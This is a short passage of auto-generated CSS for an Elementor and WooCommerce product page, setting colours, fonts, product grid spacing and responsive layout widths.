.amount{color:#870000;}.woocommerce .elementor-337 .elementor-element.elementor-element-6cda56c.elementor-wc-products .products > h2{color:#680000;font-family:"Open Sans", Sans-serif;}.elementor-337 .elementor-element.elementor-element-6cda56c.elementor-wc-products ul.products li.product{background-color:#ffffff;}.elementor-337 .elementor-element.elementor-element-6cda56c.elementor-wc-products ul.products li.product span.onsale{display:block;}.elementor-337 .elementor-element.elementor-element-3016098{--spacer-size:257px;}@media(max-width:1024px){.elementor-337 .elementor-element.elementor-element-6cda56c.elementor-wc-products  ul.products{grid-column-gap:20px;grid-row-gap:40px;}}@media(max-width:767px){.elementor-337 .elementor-element.elementor-element-e204c12{margin-top:170px;margin-bottom:0px;}.elementor-337 .elementor-element.elementor-element-6cda56c.elementor-wc-products  ul.products{grid-column-gap:20px;grid-row-gap:40px;}}@media(min-width:768px){.elementor-337 .elementor-element.elementor-element-2fe43b1{width:83.07%;}.elementor-337 .elementor-element.elementor-element-28ad518{width:16.93%;}}